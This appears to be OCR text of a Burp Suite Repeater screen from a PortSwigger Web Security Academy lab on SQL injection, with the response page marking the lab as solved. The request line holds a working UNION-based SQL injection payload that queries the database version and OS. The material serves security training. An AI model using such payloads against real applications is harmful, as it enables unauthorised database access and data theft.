 Activities burp-StartBurp Sun 18:07
Burp Suite Community Edition v2020.11.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac741f821fbd538c80684f0c00890089.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+%40%40version_compile_os,NULL+--+ HTTP/1.1
2 Host: ac741f821fbd538c80684f0c00890089.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=Ofeoe8GcVmzNhuGJK7lMlkxupJnAe3Iq
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, querying the database type and version on MySQL an
</h2>
22 <a class="link-back" href="https://portswigger.net/web-security/sql-inject
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class="widgetcontainer-lab-status is-solved">
32 <span>LAB</span>
33 <p>
Solved
</p>
34 <span class="lab-status-icon"></span>
35 </div>
36 </div>
37 </section>
38 <section id="notification-labsolved" class="notification-labsolved">
39 <div class="container">
40 <h4>
Congratulations, you solved the lab!
</h4>
41 <div>
42 <a class="button" href="https://twitter.com/intent/tweet?text=I+completed+
43 <svg xmlns="http://www.w3.org/2000/svg" width="20.44" height="17.72" viewB
44 <title>
twitter-button
</title>
45 <path d="M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.73-1.24,1.73-1.
</path>
46 </svg>
47 Share your skills!
48 </a>
49 <a href="https://portswigger.net/web-security/sql-injection/examining-the-
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (3)
Done 10,518 bytes | 202 millis